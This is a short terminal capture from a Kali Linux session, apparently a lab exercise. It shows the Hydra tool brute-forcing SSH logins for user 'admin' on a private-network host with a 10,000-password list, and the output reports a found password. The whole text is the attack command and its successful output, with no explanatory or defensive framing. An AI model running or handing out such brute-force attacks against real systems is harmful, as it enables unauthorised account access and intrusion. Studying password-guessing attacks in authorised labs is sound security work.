 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P pass.txt 192.168.68.126 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-12 12:44:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking ssh://192.168.68.126:22/
[STATUS] 290.00 tries/min, 290 tries in 00:01h, 9712 to do in 00:34h, 16 active
[22][ssh] host: 192.168.68.126   login: admin   password: eclipse
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-12 12:46:27